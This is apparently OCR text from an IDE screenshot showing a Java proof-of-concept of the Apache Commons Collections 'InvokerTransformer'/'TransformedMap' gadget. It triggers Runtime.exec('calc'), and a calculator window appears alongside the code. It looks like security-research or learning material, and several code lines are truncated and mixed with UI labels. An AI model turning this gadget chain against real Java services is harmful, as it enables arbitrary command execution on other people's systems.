 项目
Test1.java
InvokerTransformer.java
TransformedMap.java
AbstractInputCheckedMapDecorator.java
AbstractMapEntryDecorator.java
MultiHashMap
MultiMap
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
⁺/₋ 0 . =
1 package org.example;
2
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class Test1 {
public static void main(String[] args) {
Runtime r = Runtime.getRuntime();
// InvokerTransformer transform = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).tran
InvokerTransformer transform = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"ca
HashMap<Object,Object> map = new HashMap();
map.put("key","value");
Map<Object,Object> transformap = TransformedMap.decorate(map, keyTransformer: null, transform);
for (Map.Entry entry:transformap.entrySet()){
entry.setValue(r);
}
}
6
Maven
数据库
通知
结构
Test1
m
运行:
Te
"C
.exe" ...